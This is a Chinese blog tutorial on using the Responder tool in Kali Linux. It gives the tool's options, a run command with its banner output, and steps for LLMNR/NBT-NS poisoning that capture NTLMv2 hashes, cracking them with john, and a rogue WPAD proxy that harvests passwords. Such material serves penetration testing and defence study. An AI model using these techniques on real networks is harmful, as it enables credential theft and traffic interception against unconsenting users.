responder欺骗工具简单教程

小编:动力软件园 时间:2018-04-28 16:17:06

responder顾名思义,因为翻译响应者,既然是安全工具肯定要考虑是正常的响应者还是伪装的响应者,其实就是中间人攻击的响应者,啰嗦半天。先解释一下是很服务的响应者吧,responder 这个工具首先是一个LLMNR和NBT-NS响应者,再次Responder的特性包括内置SMB认证服务器、MSSQL认证服务器、HTTP认证服务器、HTTPS认证服务器、LDAP认证服务器,DNS服务器、WPAD代理服务器,内建FTP、POP3、IMAP、SMTP服务器用于收集明文的凭据。。默认情况下,该工具只会回答针对SMB的文件服务器服务请求。

说到smb,不得不说一下 NetBIOS和Link-LocalMulticast NameResolution(LLMNR)。他们是Microsoft针对工作组和域设计的名称解析协议,主要用于局域网中的名称解析。当DNS解析失败时,Windows系统会使用NetBIOS和LLMNR搜索名称。这个时候中间人攻击上场了。

上手试试吧,kali里已经集成了此工具

responder -h

选项:

--version 显示程序的版本号并退出

-h,--help 显示此帮助信息并退出

-A, --analyze 分析模式。这个选项可以让你看到NBT-NS,BROWSER,LLMNR请求没有回应。

-I eth0,--interface = eth0 使用网络接口,可以使用'ALL'作为所有接口的通配符

-i 10.0.0.21,--ip = 10.0.0.21 使用本地IP(仅适用于OSX)

-e 10.0.0.22,--externalip = 10.0.0.22 毒药所有请求与另一个IP地址比回应者的一个。

-b,--basic 返回一个基本的HTTP认证。默认值:NTLM

-r,--wredir 启用netbios wredir后缀查询的答案。回答wredir可能会打破东西网络。默认:False

-d,--NBTNSdomain 为netbios域后缀查询启用答案。回答域名后缀可能会打破东西在网络上。默认:False

-f,--fingerprint 这个选项允许你指定一个主机发出NBT-NS或LLMNR查询。

-w,--wpad 启动WPAD流氓代理服务器。默认值是False

-U UPSTREAM_PROXY,--upstream-proxy = UPSTREAM_PROXY 恶意WPAD代理使用的上游HTTP代理传出请求(格式:主机:端口)

-F,--ForceWpadAuth在wpad.dat 文件上强制执行NTLM / Basic验证恢复。这可能会导致登录提示。默认:假

-P,--ProxyAuth强制NTLM(透明)/ Basic(提示)代理的身份验证。 WPAD不需要上。与此结合使用时,此选项非常有效-r。默认:False

- lm 强制LM哈希降级Windows XP / 2003和早。默认:False

-v,--verbose 增加详细程度。

responder -I eth0 -wrf

指定网卡相关参数,默认wpad是flase,先说SMB的攻击,后边讲中间人攻击将会提及。

root@kali:~# responder -I eth0 -wrf

__

.----.-----.-----.-----.-----.-----.--| |.-----.----.

| _| -__|__ --| _ | _ | | _ || -__| _|

|__| |_____|_____| __|_____|__|__|_____||_____|__|

|__|

NBT-NS, LLMNR & MDNS Responder 2.3.3.9

Author: Laurent Gaffie (laurent.gaffie@gmail.com)

To kill this script hit CRTL-C

[+] Poisoners:

LLMNR [ON]

NBT-NS [ON]

DNS/MDNS [ON]

[+] Servers:

HTTP server [ON]

HTTPS server [ON]

WPAD proxy [ON]

Auth proxy [OFF]

SMB server [ON]

Kerberos server [ON]

SQL server [ON]

FTP server [ON]

IMAP server [ON]

POP3 server [ON]

SMTP server [ON]

DNS server [ON]

LDAP server [ON]

[+] HTTP Options:

Always serving EXE [OFF]

Serving EXE [OFF]

Serving HTML [OFF]

Upstream Proxy [OFF]

[+] Poisoning Options:

Analyze Mode [OFF]

Force WPAD auth [OFF]

Force Basic Auth [OFF]

Force LM downgrade [OFF]

Fingerprint hosts [ON]

[+] Generic Options:

Responder NIC [eth0]

Responder IP [192.168.135.132]

Challenge set [random]

Don't Respond To Names ['ISATAP']

被攻击的机器要使用工作网络或者家庭网络中,意思就是在同一个局域网啦。也可以理解同vlan。

受害者在资源管理器的地址栏中输入机器名,首先,它会检查DNS,如果不存在,就会通过LLMNR协议进行多播,在局域网中进行搜索。此时,我们可以在攻击机上看到Responder的响应,然后受害者的Windows机器会向攻击者进行身份验证。

这个时候kali中会截获NTLMv2哈希,图就不截取了。进入到logs下会看到文件。

root@kali:/usr/share/responder/logs# ls

Analyzer-Session.log Poisoners-Session.log

Config-Responder.log Responder-Session.log

HTTP-NTLMv2-192.168.135.134.txt SMBv2-NTLMv2-SSP-192.168.135.134.txt

然后就用john 卡卡卡 破解密码 --wo 挂载外部字典卡卡卡。搞定。

以上就是smb搞到hash。下边说一下wpad这个玩意吧 。

还是先大致了解下WPAD是个东西



正常情况下,一些公司为了提高网络利用率,尽量减小带宽消耗,在内部一般都会采用代理服务器的方式来上网,这也就意味着公司内部的员工要想上网则需要把自己的系统代理地址设为公司代理服务器的地址,说了一大堆没用的,WPAD又是干什么的呢,说白点主要用它来查找网络中的wpad.dat文件的,有了该文件以后,客户端以后就会根据文件中的内容自动配置代理,但如何查找到这个文件的位置呢,一种方式可以通过dns查询,另一种方式是通过dhcp服务进行检索,还有就是利用LLMNR查询,我们确实是可以利用dns或者dhcp毒化,来操控流量指向,但这种方式很容易被拦截,而LLMNR则不一样,它是通过广播告诉同一内网下的所有windows,它就是wpad服务器,这样当你的浏览器设置为’自动检测代理设置’的情况下,它就会下载攻击者事先准备好的wpad.dat文件,这样一来,客户端的流量就会经过攻击者的机器,相信下面的图已经描述的非常清楚了

利用responders获取内网明文密码

怎么看图 卡卡卡 12345.懂了吧。真好。

参考文档后的自我理解。多多交流指教。

https://mp.weixin.qq.com/s/kEtWonAqV0odIXRQKa-G2w

https://klionsec.github.io/2016/07/23/llmnr-wpad/